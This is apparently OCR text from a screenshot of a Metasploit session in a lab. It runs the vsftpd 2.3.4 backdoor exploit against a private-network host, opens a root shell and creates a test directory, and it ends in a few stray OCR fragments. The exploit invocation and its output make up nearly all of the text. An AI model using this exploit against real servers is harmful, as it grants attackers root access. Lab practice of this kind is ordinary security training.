 RHOST 192.168.56.101 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:40839 -> 192.168.56.101:6200) at 2018-08-10
11:11:08 +0530
whoami
root
cd /home
mkdir this_is_a_test
cd this_is_a_test
ht
Right Ctrl